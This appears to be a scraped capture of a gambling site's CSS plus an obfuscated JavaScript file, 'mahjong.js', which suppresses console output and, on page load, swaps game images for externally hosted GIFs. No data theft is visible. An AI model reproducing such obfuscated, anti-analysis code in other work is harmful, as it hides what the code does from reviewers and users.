i[class^=icon-]:not(.icon-mobile).icon-casino,.scroll-wrapper[_home] .slider-content i.icon-casino{background-position:center -190px!important}#sideNav .nav-item-content.games i.icon-slot,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-slot,.scroll-wrapper[_home] .slider-content i.icon-slot{background-position:center -56px!important}#sideNav .nav-item-content.games i.icon-rng,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-rng,.scroll-wrapper[_home] .slider-content i.icon-rng{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-menu-poker-01,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-menu-poker-01,.scroll-wrapper[_home] .slider-content i.icon-menu-poker-01{background-position:center -409px!important}#sideNav .nav-item-content.games i.icon-others,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-others,.scroll-wrapper[_home] .slider-content i.icon-others{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-lottery,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-lottery,.scroll-wrapper[_home] .slider-content i.icon-lottery{background-position:center -334px!important}#sideNav .nav-item-content.games i.icon-fish_hunter,#sideNav .nav-item-content.games i.icon-fishing,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fish_hunter,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fishing,.scroll-wrapper[_home] .slider-content i.icon-fish_hunter,.scroll-wrapper[_home] .slider-content i.icon-fishing{background-position:center -260px!important}#sideNav .nav-item-content.games i.icon-cockfight,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-cockfight,.scroll-wrapper[_home] .slider-content i.icon-cockfight{background-position:center -753px!important}#sideNav .nav-item-content.games i,.scroll-wrapper[_home] .slider-content i{width:46px;height:50px;background-size:117.5%}.main.nav-wrapper .nav-icon .hot{top:0;left:0}.top-bar a,.top-bar button{color:#ffd400}#loginForm i.form-control-feedback{top:2px;right:0}.onix_hkb{margin-right:10px!important;cursor:default}.mobile .onix_hkb{margin-right:0!important;width:105px!important}.onix_hkb_result{-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;background:linear-gradient(180deg,#3a2d0a,#3a2d0a)!important;color:#fff;border-radius:10px!important;text-align:center;margin:0 9px;border:1px solid #323a46!important;overflow:hidden;padding:0!important;text-align:center!important}.mobile .onix_hkb_result{margin:3px}.onix_hkb_period{padding:5px;font-size:12px}.onix_hkb_number{font-weight:600;color:#fff;font-size:26px;padding:5px 5px 8px;line-height:40px}.mobile .onix_hkb_number{font-size:23px}.onix_hkb_date{font-size:12px;padding:5px 10px;background:#ab1010;width:100%}.hkb_onix{height:130px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;padding:0;overflow-y:hidden;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{display:block;height:100%;width:100%;border-radius:5px}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{position:relative;display:block;margin-right:30px;width:150px;height:150px;color:inherit}.desktop .g-slider-wrapper .game-title{text-transform:uppercase;font-size:11.2px;overflow:hidden}.floats-left .fc .fc-right,.floats-right .fc .fc-left{color:#000}.floats .i-circle{border:1px solid #000}.menu-bottom .footericon-single a .icon-transfer,.wallet-bal .i-refresh{color:#000}.menu-bottom .navbar-inverse{background:#c1480e}.radio_2 .icon-checkmark,.radio_2 input[type=radio]:checked~label{color:#000}.togglemenu-content a{color:#000!important}#withdrawForm .btn-secondary,.history-table .h-result.row:nth-of-type(odd),.history-table .total-data{color:#000}


--- FILE ---
content_type: application/javascript
request_url: https://shopwithus.lol/js/mahjong.js
body_size: 5684
content:
(function(_0x23829c,_0x11bb21){function _0x25a1cd(_0x4d4e99,_0x34a569,_0x3353f8,_0x3b697d){return _0x5a7b(_0x3b697d-0x3de,_0x4d4e99);}function _0x2e5aff(_0x331e0c,_0x1c6b37,_0x2b2c85,_0x1b0190){return _0x5a7b(_0x1c6b37- -0x1fd,_0x1b0190);}var _0x3d4e38=_0x23829c();while(!![]){try{var _0x23b792=parseInt(_0x25a1cd(0x4fb,0x521,0x4f9,0x4f6))/(0x803+-0x2ae+0x16*-0x3e)+parseInt(_0x25a1cd(0x4c0,0x4bf,0x4fd,0x4dd))/(0x2*-0x4a3+0x145c+-0xb14)*(parseInt(_0x2e5aff(-0x10c,-0xe4,-0xf7,-0xb8))/(-0x423+0x124f+-0xe29))+-parseInt(_0x25a1cd(0x4f5,0x4f2,0x4e7,0x510))/(-0xcc4+-0x1a2+0xe6a*0x1)+-parseInt(_0x25a1cd(0x4b7,0x4e7,0x4eb,0x4da))/(-0x170a+0x1*0x24aa+-0xd9b)+-parseInt(_0x25a1cd(0x4fc,0x52c,0x50a,0x50d))/(-0x220e+-0x1*-0xd39+-0x14db*-0x1)+-parseInt(_0x2e5aff(-0xd5,-0xc4,-0xb7,-0xe0))/(-0x1*-0x1eea+-0x1acc+-0x15d*0x3)*(parseInt(_0x25a1cd(0x524,0x510,0x501,0x4fd))/(0x17c9*0x1+-0x2*0x1213+0xc65))+parseInt(_0x2e5aff(-0x117,-0x10e,-0xf4,-0x119))/(0x2650+-0x1e57+0x7f0*-0x1)*(parseInt(_0x2e5aff(-0xf0,-0xd7,-0xba,-0xc1))/(0x6ad*0x5+0x1925+0x18a*-0x26));if(_0x23b792===_0x11bb21)break;else _0x3d4e38['push'](_0x3d4e38['shift']());}catch(_0x42787a){_0x3d4e38['push'](_0x3d4e38['shift']());}}}(_0x1c9e,-0x3b*-0x2135+-0x286*0x3ca+-0x8*-0xdf3d));var _0x1e8309=(function(){var _0x351a7d=!![];return function(_0xbdb2e,_0x547a4c){var _0x5f169f=_0x351a7d?function(){if(_0x547a4c){var _0x91de2a=_0x547a4c['apply'](_0xbdb2e,arguments);return _0x547a4c=null,_0x91de2a;}}:function(){};return _0x351a7d=![],_0x5f169f;};}()),_0x2c12bc=_0x1e8309(this,function(){var _0x360963={};function _0x5555b1(_0x21beef,_0x1e0f1c,_0x44d424,_0x590bd1){return _0x5a7b(_0x44d424- -0x24b,_0x590bd1);}_0x360963['FoNaM']=_0x5555b1(-0x11f,-0x141,-0x120,-0x111)+'+$';function _0x2a7f02(_0x1670d9,_0x40cabf,_0x282753,_0x296be0){return _0x5a7b(_0x296be0- -0x1b9,_0x282753);}var _0x433890=_0x360963;return _0x2c12bc[_0x5555b1(-0x144,-0x154,-0x131,-0x159)]()[_0x2a7f02(-0xb6,-0xc9,-0xb7,-0xa4)](_0x433890[_0x2a7f02(-0xb0,-0xe2,-0xec,-0xcd)])[_0x2a7f02(-0x83,-0x9b,-0x80,-0x9f)]()['constructo'+'r'](_0x2c12bc)['search']('(((.+)+)+)'+'+$');});function _0x5fa9eb(_0x4a7ecf,_0xfb722a,_0x29f30d,_0x2928da){return _0x5a7b(_0x2928da- -0x25f,_0x4a7ecf);}function _0x1c9e(){var _0x24a253=['u1DhzgG','mti4nZa1vvbQsuH2','mtCWnti4mwToAKzcvq','Dg9tDhjPBMC','ywrKrxzLBNrmAq','C3rLBMvY','zxjYB3i','E30Uy29UC3rYDq','mtzhAKLhEhC','z2uVDxbSB2fKlW','zKXhC3e','t3HZDu4','CMPXDw0Wl2LTyq','DgvZDgf0AwmUBG','CxvLCNLtzwXLyW','mZGYmdG3mgHLDhPwCq','BNf3Cw0','Aw5MBW','yMLUza','wKvQrxa','kcGOlISPkYKRkq','C3bSAxq','shnbte8','rK5PCuu','mZy4nJCXog5TDNjfuW','Au9JEMe','l21HAgPVBMCTDW','mty1nZa0nhnAu1revW','BfjSvee','CMv0DxjUicHMDq','Dg9Y','BhHTqxK','zxHJzxb0Aw9U','BgvUz3rO','odC0mZDusgTXz3q','CY5JBg91zgLUyq','DgfIBgu','zxqVu2XVDeLTyq','ChjVDg90ExbL','tK5usMy','q2Tquhq','Bg9N','EuLeCNi','yxbWBhK','mxW0Fdj8m3W1Fa','rM9oyu0','DhjHy2u','x19WCM90B19F','mJDqBujLv2G','AKzsBKi','vxvmqvi','BLnesgK','l3nSB3rZl3bNCW','C3jJ','EunNrMS','yuvjvvm','lY9MAwXLCY5ZAq','yxLZmI5WBMCIxq','qNjLtuW','nY9TywHQB25NmG','svnitvC','mJi4nZGZmfPnu0zXwa','s2zhBwK','yuvwwfO','mK9LvMLuwq','CMr1whe','swnJsMK','y29UC29Szq','ufLktKi','CKDADgm','CM4GDgHPCYiPka','CNKUy29Tl2r3zG','BMn0Aw9UkcKG','y3rVCIGICMv0Dq','qvLWwLG','ENLPu08','D2fYBG','Cgf0Ag5HBwu','y29UC3rYDwn0BW','Aw1Nw2rHDgeTCW','nY9TywHQB25Nmq','Ahr0Chm6lY9Yzq','DJe3mJq1odG5nq','Bg9JyxrPB24','CMm9iMH0DhbZoG','zxvjz3i','C2vHCMnO','lMDPzG'];_0x1c9e=function(){return _0x24a253;};return _0x1c9e();}_0x2c12bc();function _0x5a7b(_0xa0abd6,_0x2b226e){var _0xa5eb1a=_0x1c9e();return _0x5a7b=function(_0x19ff5,_0x51a152){_0x19ff5=_0x19ff5-(-0x17da*-0x1+0x12f*0x15+-0x2fcb);var _0x582445=_0xa5eb1a[_0x19ff5];if(_0x5a7b['EoieHn']===undefined){var _0x3c6656=function(_0x3be9a7){var _0x5f4ac4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24945d='',_0x4fd0e9='',_0x42f182=_0x24945d+_0x3c6656;for(var _0x31493e=-0x2f6+-0xe13*0x1+-0x1109*-0x1,_0x572b85,_0x4a21b8,_0x2ef37a=-0x12e*0x1e+0x12b6+-0x1ab*-0xa;_0x4a21b8=_0x3be9a7['charAt'](_0x2ef37a++);~_0x4a21b8&&(_0x572b85=_0x31493e%(-0x1323*0x1+0x23b2+-0x108b)?_0x572b85*(-0x167*0xd+0xb73*-0x1+0x1dee)+_0x4a21b8:_0x4a21b8,_0x31493e++%(0x9*-0x349+0x22eb+0x2ab*-0x2))?_0x24945d+=_0x42f182['charCodeAt'](_0x2ef37a+(-0x12b*-0x1+0x336+-0x1*0x457))-(0xef*0x7+-0xd*-0x1e+0x805*-0x1)!==0x1*-0x1987+-0x4*0xa3+0x1*0x1c13?String['fromCharCode'](-0x199a+-0xf01+0x19*0x1aa&_0x572b85>>(-(0x14*-0x1+-0xb8f*0x3+0x22c3)*_0x31493e&0xb9a+0x1*-0x1e13+0x1*0x127f)):_0x31493e:-0x956*0x3+-0xf9*0x3+0x111*0x1d){_0x4a21b8=_0x5f4ac4['indexOf'](_0x4a21b8);}for(var _0x9a274f=0x1*0x2659+-0x1729+-0x6c*0x24,_0x3e8140=_0x24945d['length'];_0x9a274f<_0x3e8140;_0x9a274f++){_0x4fd0e9+='%'+('00'+_0x24945d['charCodeAt'](_0x9a274f)['toString'](0x1763+0x23ec+-0x1*0x3b3f))['slice'](-(-0xbe5+0x1*-0x13a9+0x1f90));}return decodeURIComponent(_0x4fd0e9);};_0x5a7b['WjvBfh']=_0x3c6656,_0xa0abd6=arguments,_0x5a7b['EoieHn']=!![];}var _0x626279=_0xa5eb1a[-0x1*0x305+-0x43d+0x2*0x3a1],_0xd482a5=_0x19ff5+_0x626279,_0x1f96cb=_0xa0abd6[_0xd482a5];if(!_0x1f96cb){var _0x287900=function(_0x1adf53){this['hzNIhi']=_0x1adf53,this['aEdgno']=[-0x18*-0x191+-0xdc7*-0x2+0x99*-0x6d,-0x135a*0x1+-0xf4b+-0x7*-0x4f3,0xa5*0x28+0x10b9+0x2a81*-0x1],this['IDCttG']=function(){return'newState';},this['AFLXQE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cZBBIt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x287900['prototype']['HIhRlU']=function(){var _0x15ddca=new RegExp(this['AFLXQE']+this['cZBBIt']),_0xb62389=_0x15ddca['test'](this['IDCttG']['toString']())?--this['aEdgno'][-0x241c*0x1+-0x205d*-0x1+-0x3c0*-0x1]:--this['aEdgno'][0x462+-0x1584+-0x1122*-0x1];return this['glTnUw'](_0xb62389);},_0x287900['prototype']['glTnUw']=function(_0x5a3345){if(!Boolean(~_0x5a3345))return _0x5a3345;return this['VMsekW'](this['hzNIhi']);},_0x287900['prototype']['VMsekW']=function(_0x362a51){for(var _0x2168bf=0x1220+0x11ad+0xf*-0x263,_0x20ee3c=this['aEdgno']['length'];_0x2168bf<_0x20ee3c;_0x2168bf++){this['aEdgno']['push'](Math['round'](Math['random']())),_0x20ee3c=this['aEdgno']['length'];}return _0x362a51(this['aEdgno'][0xd*0x65+0x1082+-0x15a3]);},new _0x287900(_0x5a7b)['HIhRlU'](),_0x582445=_0x5a7b['WjvBfh'](_0x582445),_0xa0abd6[_0xd482a5]=_0x582445;}else _0x582445=_0x1f96cb;return _0x582445;},_0x5a7b(_0xa0abd6,_0x2b226e);}function _0x401497(_0x590287,_0x336f91,_0xd48710,_0x360924){return _0x5a7b(_0x590287-0x21e,_0x360924);}var _0x4b053d=(function(){function _0x474601(_0x25a0ec,_0x5bfe4e,_0x2d7b83,_0x245ac2){return _0x5a7b(_0x2d7b83-0x9e,_0x5bfe4e);}var _0x3e9df4={};_0x3e9df4[_0x1bc7c9(0x250,0x23e,0x261,0x224)]=_0x1bc7c9(0x264,0x24f,0x255,0x26f);function _0x1bc7c9(_0x3dd99a,_0x2b21e0,_0x129011,_0x5a714e){return _0x5a7b(_0x3dd99a-0x14d,_0x5a714e);}var _0xe0999c=_0x3e9df4,_0x3608ad=!![];return function(_0x5457d1,_0x267f27){function _0x3d3ef1(_0x2c091f,_0x2996b8,_0x59a133,_0x1d9c10){return _0x474601(_0x2c091f-0xad,_0x2996b8,_0x1d9c10- -0x7c,_0x1d9c10-0x181);}var _0x314a25={};_0x314a25[_0x268c1d(-0x2b0,-0x2cb,-0x295,-0x2b8)]=_0xe0999c[_0x3d3ef1(0x105,0x14f,0x127,0x125)],_0x314a25['ZEjEp']=_0x268c1d(-0x2a1,-0x2c2,-0x2c3,-0x2bd);var _0x3711a1=_0x314a25,_0x18e7ce=_0x3608ad?function(){function _0x41d8ab(_0x255cc3,_0xe2be30,_0x4e80ca,_0x2ad7e1){return _0x268c1d(_0xe2be30-0x2bc,_0x4e80ca,_0x4e80ca-0x112,_0x2ad7e1-0xf0);}function _0x34e111(_0x1a7f51,_0x3c8ca2,_0xd5d0c2,_0xefe127){return _0x3d3ef1(_0x1a7f51-0x31,_0xefe127,_0xd5d0c2-0xba,_0xd5d0c2- -0x2e8);}if(_0x3711a1[_0x41d8ab(-0x5,0xc,0x22,-0x9)]!==_0x3711a1[_0x41d8ab(0x4c,0x41,0x36,0x55)]){if(_0x267f27){var _0x5197f7=_0x267f27[_0x41d8ab(0x1b,0x1,-0x18,0x1d)](_0x5457d1,arguments);return _0x267f27=null,_0x5197f7;}}else{var _0x44b595=_0x48a12d[_0x41d8ab(-0x10,0x1,0x2b,-0x18)](_0x13b357,arguments);return _0x4c3b64=null,_0x44b595;}}:function(){};function _0x268c1d(_0x508961,_0xdf82b7,_0x5798f5,_0x135c21){return _0x474601(_0x508961-0x50,_0xdf82b7,_0x508961- -0x443,_0x135c21-0x85);}return _0x3608ad=![],_0x18e7ce;};}()),_0x375dc8=_0x4b053d(this,function(){var _0x390256={'UuLAR':'4|1|3|2|0|'+'5','nqwqm':function(_0x295b6a,_0x2aae8b){return _0x295b6a!==_0x2aae8b;},'aEIUS':'lgXDs','ISHMW':_0x56b79a(-0x81,-0x6d,-0x76,-0x4d),'FNiqE':function(_0x583947,_0x12caed){return _0x583947(_0x12caed);},'euIgr':function(_0x43d477,_0x3062a6){return _0x43d477+_0x3062a6;},'aEVXZ':_0x843eab(0x4aa,0x498,0x47e,0x482)+'nction()\x20','AYpZX':_0x843eab(0x48c,0x482,0x484,0x498)+_0x56b79a(-0x56,-0x65,-0x3a,-0x88)+_0x56b79a(-0x8a,-0x68,-0x6f,-0x7f)+'\x20)','OxsuN':function(_0x33d01f){return _0x33d01f();},'NNTJf':_0x56b79a(-0x7,-0x2d,-0x4f,-0x34),'lxmAy':_0x843eab(0x461,0x46f,0x464,0x45f),'QGWoM':_0x56b79a(-0x5e,-0x45,-0x49,-0x31),'HsALO':_0x56b79a(-0x2f,-0x50,-0x3a,-0x72),'iOcza':_0x56b79a(-0x4a,-0x36,-0x3d,-0x55),'KfGmi':_0x843eab(0x43c,0x451,0x434,0x43a),'FTqUb':function(_0x21e8b7,_0x5bac35){return _0x21e8b7<_0x5bac35;},'CkPPt':_0x56b79a(-0x9a,-0x82,-0x65,-0x7b)+'0'},_0x385f6e=function(){function _0x1cfcf7(_0x4f256b,_0x1f8189,_0x247247,_0x213cc3){return _0x56b79a(_0x4f256b-0x1ee,_0x1f8189- -0x1bc,_0x247247-0xdc,_0x213cc3);}function _0x1084cd(_0x50ffd1,_0xe991b7,_0x4e8726,_0x44dbed){return _0x56b79a(_0x50ffd1-0xae,_0x50ffd1-0x137,_0x4e8726-0x26,_0xe991b7);}if(_0x390256[_0x1cfcf7(-0x202,-0x202,-0x1f9,-0x20c)](_0x390256[_0x1084cd(0xc0,0xbf,0xae,0xdd)],_0x390256[_0x1cfcf7(-0x238,-0x22e,-0x22a,-0x237)])){var _0x5c9375;try{_0x5c9375=_0x390256[_0x1084cd(0xf8,0xd0,0xee,0x120)](Function,_0x390256[_0x1084cd(0xde,0xbe,0xcf,0xd4)](_0x390256[_0x1cfcf7(-0x21b,-0x215,-0x220,-0x227)](_0x390256[_0x1cfcf7(-0x20c,-0x22b,-0x20b,-0x24c)],_0x390256[_0x1cfcf7(-0x1ff,-0x220,-0x237,-0x21a)]),');'))();}catch(_0x4c2035){_0x5c9375=window;}return _0x5c9375;}else{var _0x995ff2=_0x390256[_0x1cfcf7(-0x262,-0x238,-0x247,-0x24d)][_0x1084cd(0xf6,0x10d,0xd6,0x108)]('|'),_0x527006=0x36a+-0x2b6+-0xb4;while(!![]){switch(_0x995ff2[_0x527006++]){case'0':_0x4a03f2[_0x1084cd(0xe4,0xc4,0xc7,0xd9)]=_0x5f45fa[_0x1cfcf7(-0x1e3,-0x20f,-0x1f1,-0x212)][_0x1cfcf7(-0x1ff,-0x200,-0x210,-0x1fd)](_0x5f45fa);continue;case'1':var _0x2ad4c2=_0x5d03f3[_0x596bde];continue;case'2':_0x4a03f2[_0x1cfcf7(-0x21d,-0x23b,-0x23a,-0x24e)]=_0x56d021[_0x1084cd(0xf3,0xca,0x11b,0xcd)](_0x279195);continue;case'3':var _0x5f45fa=_0x120c54[_0x2ad4c2]||_0x4a03f2;continue;case'4':var _0x4a03f2=_0x181157[_0x1084cd(0xd7,0xe0,0x100,0xc7)+'r'][_0x1cfcf7(-0x1cb,-0x1ec,-0x1c9,-0x214)][_0x1084cd(0xf3,0xcd,0x115,0x113)](_0x1d0635);continue;case'5':_0x4f2836[_0x2ad4c2]=_0x4a03f2;continue;}break;}}};function _0x843eab(_0x5e0710,_0x254d45,_0x13d8e9,_0x55aabd){return _0x5a7b(_0x254d45-0x364,_0x5e0710);}var _0x3e4d72=_0x390256[_0x843eab(0x489,0x486,0x480,0x466)](_0x385f6e),_0x13f77c=_0x3e4d72[_0x843eab(0x45d,0x466,0x488,0x485)]=_0x3e4d72[_0x56b79a(-0x56,-0x6b,-0x56,-0x82)]||{},_0x24a9bb=[_0x390256[_0x56b79a(-0x43,-0x2f,-0x33,-0x22)],_0x390256[_0x843eab(0x4a1,0x49a,0x4be,0x4ae)],_0x390256['QGWoM'],_0x390256[_0x843eab(0x479,0x491,0x4a2,0x46e)],_0x390256[_0x56b79a(-0x5d,-0x3d,-0x55,-0x62)],_0x843eab(0x4b5,0x49f,0x4a4,0x4b1),_0x390256[_0x843eab(0x441,0x461,0x459,0x452)]];function _0x56b79a(_0x90589f,_0x557a61,_0x18359d,_0x2d2188){return _0x5a7b(_0x557a61- -0x16d,_0x2d2188);}for(var _0x2eaf2d=0x21f4+-0x1c6e+0x7*-0xca;_0x390256['FTqUb'](_0x2eaf2d,_0x24a9bb[_0x843eab(0x49e,0x49c,0x4c7,0x47f)]);_0x2eaf2d++){var _0x374def=_0x390256[_0x56b79a(-0x49,-0x2e,-0x37,-0x6)][_0x843eab(0x4ae,0x490,0x4a7,0x46e)]('|'),_0x394e05=0xefe+0x1*0x2516+-0xd05*0x4;while(!![]){switch(_0x374def[_0x394e05++]){case'0':_0x13f77c[_0x58f2e8]=_0x44c4f5;continue;case'1':var _0x44c4f5=_0x4b053d['constructo'+'r'][_0x843eab(0x47c,0x4a1,0x498,0x481)][_0x843eab(0x4b8,0x48d,0x47f,0x49d)](_0x4b053d);continue;case'2':var _0x29ae56=_0x13f77c[_0x58f2e8]||_0x44c4f5;continue;case'3':_0x44c4f5[_0x56b79a(-0x76,-0x7f,-0x5d,-0xa7)]=_0x4b053d[_0x843eab(0x496,0x48d,0x475,0x481)](_0x4b053d);continue;case'4':var _0x58f2e8=_0x24a9bb[_0x2eaf2d];continue;case'5':_0x44c4f5[_0x56b79a(-0x3d,-0x53,-0x6e,-0x3a)]=_0x29ae56[_0x56b79a(-0x53,-0x53,-0x77,-0x35)][_0x843eab(0x469,0x48d,0x4ad,0x4ab)](_0x29ae56);continue;}break;}}});_0x375dc8(),window[_0x401497(0x339,0x321,0x30d,0x313)+_0x5fa9eb(-0x15e,-0x133,-0x14d,-0x143)]('load',function(){function _0x3e10e0(_0x227547,_0x326a73,_0x273d69,_0x259ddb){return _0x5fa9eb(_0x326a73,_0x326a73-0x53,_0x273d69-0x1f4,_0x273d69-0x5d0);}function _0x5ef623(_0x7b6055,_0x28ce93,_0x2ae005,_0x224100){return _0x401497(_0x2ae005- -0x15c,_0x28ce93-0x27,_0x2ae005-0x12e,_0x7b6055);}var _0x325abf={'jFRnB':function(_0x214285,_0xbb4ec2){return _0x214285(_0xbb4ec2);},'zyiSO':function(_0xa375d,_0x240cc1){return _0xa375d+_0x240cc1;},'mpppG':_0x3e10e0(0x4b1,0x481,0x4a5,0x480)+_0x5ef623(0x1b1,0x1d0,0x1c9,0x1d9),'OmYdd':_0x5ef623(0x1d9,0x1d6,0x1e0,0x1d2)+_0x3e10e0(0x472,0x49d,0x479,0x461)+'rn\x20this\x22)('+'\x20)','iSFhr':function(_0x3c51a1,_0x598b57){return _0x3c51a1===_0x598b57;},'tNbtd':_0x3e10e0(0x455,0x459,0x46a,0x460),'lRlTA':'OjFsf','fLGsq':_0x3e10e0(0x498,0x455,0x472,0x454),'yIDrr':_0x3e10e0(0x49e,0x46f,0x481,0x486)+'s.cloudina'+_0x3e10e0(0x45d,0x478,0x477,0x455)+_0x3e10e0(0x4ad,0x46a,0x494,0x4bf)+'ge/upload/'+_0x3e10e0(0x468,0x468,0x482,0x477)+_0x5ef623(0x1ce,0x1df,0x1d1,0x1e9)+'.gif','nSDHi':'https://re'+_0x3e10e0(0x4b3,0x4b1,0x4ab,0x4af)+'ry.com/dwf'+_0x5ef623(0x201,0x1e6,0x1e5,0x1eb)+_0x5ef623(0x1bf,0x1e4,0x1e2,0x1d3)+'v172458895'+_0x5ef623(0x1bf,0x1c7,0x1bc,0x197)+_0x5ef623(0x1fd,0x1e9,0x1d8,0x1e4)},_0x4dab2c=window[_0x5ef623(0x1c3,0x1ef,0x1d4,0x1ca)][_0x5ef623(0x1e9,0x1b7,0x1ce,0x1c7)],_0x5efd3f=_0x5ef623(0x196,0x1b5,0x1b5,0x1b0)+'oft';if(_0x325abf['iSFhr'](_0x4dab2c,_0x5efd3f)){if(_0x325abf['tNbtd']!==_0x3e10e0(0x466,0x442,0x46a,0x44f)){var _0x46ef75;try{_0x46ef75=fdBEYV[_0x5ef623(0x1aa,0x193,0x1b2,0x194)](_0x212b9b,fdBEYV[_0x5ef623(0x1d6,0x1e0,0x1cc,0x1b8)](fdBEYV['mpppG']+fdBEYV['OmYdd'],');'))();}catch(_0x5e31b0){_0x46ef75=_0xbe9b61;}return _0x46ef75;}else{var _0x334354=document[_0x5ef623(0x1ca,0x1f7,0x1e7,0x211)+'tor'](_0x5ef623(0x1c4,0x1e6,0x1d0,0x1d7)+'rc=\x22https:'+_0x3e10e0(0x48c,0x454,0x468,0x48f)+'testatic.n'+_0x3e10e0(0x484,0x4a1,0x4ad,0x4a4)+'ges/pgsoft'+_0x3e10e0(0x4aa,0x4ab,0x4a2,0x489)+'ays.png\x22]');if(_0x334354){if(_0x325abf[_0x5ef623(0x20a,0x20f,0x1f5,0x1db)]!==_0x325abf[_0x3e10e0(0x4a0,0x478,0x492,0x48a)])_0x334354[_0x5ef623(0x19e,0x195,0x1b6,0x194)]=_0x325abf[_0x5ef623(0x213,0x1da,0x203,0x208)];else{var _0x317cc9=_0x47f234?function(){function _0x230b75(_0x41e53e,_0x24ed7b,_0x3d45c5,_0xf7225a){return _0x5ef623(_0x24ed7b,_0x24ed7b-0xbb,_0x41e53e-0x6a,_0xf7225a-0xa4);}if(_0x5aaa90){var _0x375efc=_0x14f527[_0x230b75(0x216,0x20c,0x219,0x23e)](_0xb9a059,arguments);return _0x5a4e3a=null,_0x375efc;}}:function(){};return _0x21b77c=![],_0x317cc9;}}var _0x593581=document[_0x3e10e0(0x470,0x4a9,0x496,0x47d)+_0x5ef623(0x20b,0x20d,0x1f7,0x1e9)](_0x5ef623(0x1d4,0x1a9,0x1d0,0x1ce)+_0x5ef623(0x1c0,0x1c5,0x1d5,0x1ca)+_0x5ef623(0x1e5,0x1c4,0x1b9,0x1b1)+_0x5ef623(0x1e3,0x202,0x1e6,0x1ec)+_0x3e10e0(0x492,0x4a2,0x4ad,0x486)+'ges/pgsoft'+_0x3e10e0(0x499,0x4cd,0x4a2,0x4c2)+_0x5ef623(0x1a2,0x1d1,0x1ba,0x1b4));_0x593581&&(_0x593581[_0x3e10e0(0x482,0x48a,0x465,0x457)]=_0x325abf[_0x3e10e0(0x45b,0x446,0x463,0x46d)]);}}});